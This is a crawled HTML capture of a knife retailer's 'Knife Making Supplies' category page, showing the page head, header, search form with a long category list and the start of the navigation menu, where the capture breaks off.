

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html
body_size: 19040
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Knife Making Supplies &amp; Knife Making Kits | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Knife Making Supplies &amp; Knife Making Kits | OsoGrandeKnives" />
	<meta name="keywords" content="Knife Making Supplies, knife makers supply, knife supplies, knife kits" />
	<meta name="description" content="Buy Knife Making Supplies from OsoGrandeKnives.com - America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=310&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
